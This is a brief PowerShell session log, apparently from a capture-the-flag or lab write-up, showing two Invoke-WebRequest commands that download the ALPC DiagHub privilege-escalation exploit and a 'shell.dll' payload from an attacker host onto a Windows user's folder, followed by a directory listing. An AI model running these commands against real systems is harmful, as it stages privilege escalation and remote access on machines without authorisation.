 PS C:\users\Destitute\Documents> Invoke-WebRequest -URI 'http://10.10.14.28/ALPC_DiagHub.x64.exe' -OutFile .\diaghub.exe
PS C:\users\Destitute\Documents> Invoke-WebRequest -URI 'http://10.10.14.28/shell.dll' -OutFile .\shell.dll
PS C:\users\Destitute\Documents> dir
    Directory: C:\users\Destitute\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       30/08/2022     13:14         146944 diaghub.exe
-a----       30/08/2022     13:14          97055 shell.dll
PS C:\users\Destitute\Documents>